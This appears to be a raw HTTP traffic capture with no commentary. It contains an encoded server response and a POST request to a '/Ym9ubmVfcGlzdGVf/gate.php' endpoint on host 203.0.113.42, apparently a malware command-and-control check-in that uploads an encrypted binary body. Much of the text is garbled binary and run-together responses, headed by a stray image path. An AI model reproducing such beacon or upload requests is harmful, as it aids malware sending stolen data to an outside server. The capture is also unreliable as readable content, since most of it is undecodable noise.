 HTTP/1.1 200 OK
Server: nginx
Date: Thu, 02 Apr 2020 19:07:33 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.16
RHVdQ1V8BFVHAgRSAGNZRisbKDYoBXgpKW0HUgl8WUZMal1HXWIGU0Vtaid0HiE7ORszEhQ8UQUCU2o8dgApNDYBPiw7ZhsIGVUZSR8mEAJYGzM0Ng13JjNgajwUMxgGECUYEkETaiMkc3chdAA3KUQbMzQ2DXcmM2BqPABiWkIrGyg2KAV4KSltUQZCORwZBBsYCxATaiMkc3chdAA3KV5qGAsQYGo7MWB0IXMXOikr
YRkAAT5FFhlUXA9UdzQyETcHBws8ajsxYHQhcxc6KSt0MywjHnQmNHdnPG5iNykwASA6KQFqOyltcSZ9GyU7KxszLCAJeS07f2o8POST /Ym9ubmVfcGlzdGVf/gate.php HTTP/1.1
Host: 203.0.113.42
Accept-Encoding: identity
Content-Type: application/x-www-form-urlencoded
Connection: Keep-Alive
Content-Length: 147
+.>24.t1)bI.B`...6=..~xP...Ccf...6_.I.Z..W."\cE3.i..U/.2.FG.U \..%.,".f'|I.U.7PGB|[B\u.R.Q
PPkZ.. Z..zW].....1
.F%_.S)..D.
ZSg[B.%
.]{TS.8j'c.835.3HTTP/1.1 200 OK